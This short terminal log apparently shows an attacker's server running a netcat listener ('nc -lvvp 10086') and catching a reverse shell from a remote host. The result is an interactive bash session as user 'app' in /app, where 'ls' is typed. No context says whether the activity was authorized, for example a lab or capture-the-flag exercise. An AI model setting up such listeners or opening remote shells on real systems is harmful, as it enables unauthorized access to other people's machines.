 root@iZf8wcjk9ur90gZ:~# nc -lvvp 10086
Listening on 0.0.0.0 10086
04
Connection received on 117.21.200.176 46613
bash: cannot set terminal process group (7): Inappropriate ioctl for device
bash: no job control in this shell
app@out:/app$ ls
ls